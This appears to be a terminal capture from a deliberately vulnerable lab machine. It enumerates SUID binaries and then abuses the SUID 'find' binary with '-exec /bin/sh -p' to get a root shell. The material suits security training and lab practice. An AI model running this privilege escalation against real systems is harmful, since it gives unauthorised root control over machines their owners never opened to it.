 stoner@Vulnerable:~$ find / -type f -perm -u=s 2>/dev/null
/bin/su
/bin/fusermount
/bin/umount
/bin/mount
/bin/ping6
/bin/ping
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/apache2/suexec-custom
/usr/lib/apache2/suexec-pristine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/newgidmap
/usr/bin/find
/usr/bin/at
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newuidmap
stoner@Vulnerable:~$ cd /usr/bin
stoner@Vulnerable:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
# whoami
root